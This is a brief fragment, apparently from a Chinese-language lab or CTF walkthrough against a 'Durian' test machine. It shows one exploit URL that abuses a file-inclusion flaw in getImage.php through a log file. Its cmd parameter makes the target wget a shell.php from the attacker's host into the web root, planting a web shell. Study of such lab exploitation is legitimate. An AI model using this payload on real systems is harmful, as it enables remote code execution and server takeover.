 同时修改url,http://192.168.58.159/cgi-data/getImage.php?file=/var/log/durian.log/access.log&cmd=wget+http://192.168.58.151:8000/shell.php+-O+/var/www/html/blog/shell.php,